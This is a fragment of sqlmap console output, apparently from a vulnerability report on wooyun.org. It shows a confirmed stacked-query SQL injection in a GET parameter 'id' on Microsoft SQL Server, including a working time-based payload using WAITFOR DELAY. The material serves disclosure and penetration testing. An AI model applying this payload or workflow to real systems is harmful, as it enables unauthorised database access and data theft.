 wait........
[00:10:00] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase
queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL
', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[00:10:47] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:10:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:10:48] [INFO] automatically extending ranges for UNION query injection tec
tests as there is at least one other (potential) technique found
[00:10:52] [INFO] checking if the injection point on GET parameter 'id' is a f
sitive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if a
/N]
sqlmap identified the following injection point(s) with a total of 62 HTTP(s)
s:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=83b82137-76ef-402c-b204-0c6b37563020';WAITFOR DELAY '0:0:5'--
---
[00:11:31] [INFO] testing Microsoft SQL Server
[00:11:31] [WARNING] it is very important not to stress the network adapter du
age of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
me-sec')? [Y/n]
[00:11:38] [INFO] confirming Microsoft SQL Server
www.wooyun.org